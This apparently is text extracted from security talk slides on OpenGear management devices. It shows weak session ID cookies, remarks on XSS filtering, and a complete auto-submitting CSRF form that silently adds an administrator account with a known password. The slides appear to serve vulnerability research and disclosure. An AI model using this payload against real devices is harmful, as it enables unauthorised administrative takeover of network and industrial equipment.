

# OpenGear Weak Session IDs

GET /cgi-bin/index.cgi?form=portbuffers&h=0 HTTP/1.1

Host: 192.168.0.1

Connection: keep-alive

Accept:

text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,\*/\*;q= 0.8

User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/42.0.2311.135 Safari/537.36

DNT: 1

Referer: <https://192.168.0.1/cgi-bin/index.cgi?form=manage&h=0>

Accept-Encoding: gzip, deflate, sdch

Accept-Language: en-GB,en-US;q=0.8,en;q=0.6

Cookie: OgSessionId=**5fe92c34**;

### OpenGear Weak Session IDs



Example OgSessionId=4ed8e8bd64fcf18137b957cb66387cd2

• Input filtering is in place to protect against XSS



• But what about outbound?



• But what about outbound?





#### OpenGear CSRF

#### • So creating an account looks like:



#### OpenGear CSRF

• So lets see if we can CSRF it

```
<iframe style="display:none" name="csrf-frame"></iframe>
<form method='POST' 
action='https://192.168.0.1/?form=users&action=del&index=4&type=
user&h=0' target="csrf-frame" id="csrf-form">
   <input type='hidden' name='new.name' value='CSRFAdmin1'>
   <input type='hidden' name='new.description' value='CSRFAdmin'>
   <input type='hidden' name='new.password' value='password'>
   <input type='hidden' name='group2' value='admin'>
   <input type='hidden' name='new.confirm' value='password'>
   <input type='hidden' name='new.numkeys' value='0'>
   <input type='hidden' name='new.callback.phone' value=''>
   <input type='hidden' name='apply' value='Apply'>
   <input type='hidden' name='form' value='users'>
   <input type='hidden' name='type' value='user'>
   <input type='hidden' name='form' value='users'>
   <input type='submit' value='submit'>
\langle/form\rangle
```
<script>document.getElementById("csrf-form").submit()</script>

#### OpenGear CSRF



#### Robert



#### Ideal Layout of a Generic ICS Network

